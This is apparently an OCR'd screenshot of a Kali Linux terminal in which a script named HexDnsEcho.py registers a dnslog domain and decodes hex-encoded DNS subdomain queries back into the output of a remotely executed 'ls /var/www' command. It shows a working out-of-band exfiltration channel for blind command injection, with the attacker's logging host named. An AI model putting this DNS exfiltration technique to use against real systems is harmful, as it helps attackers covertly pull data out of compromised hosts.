 ctf@kali: ~/桌面/DnslogCmdEcho_DnslogOrg
文件 动作 编辑 查看 帮助
┌──(ctf㉿kali)-[~/桌面/DnslogCmdEcho_DnslogOrg]
└─$ python3 HexDnsEcho.py
[+] New domain: d547039b.dnslog.store.
[+] New token: ywne2u94b2s1
Wait DNSLog data: 0s...
Find Command Record!...
----Command: lsvarwww----
Wait Command DNSLog Record Finish...
Wait DNSLog data: 0s...['68746d6c0a3131313131313131313131', '0a.lsvarwww.d547039b.dnslog.stor', '.lsvarwww.d547039b.dnslog.store.']
----Command Result----
html
----Get Result End!----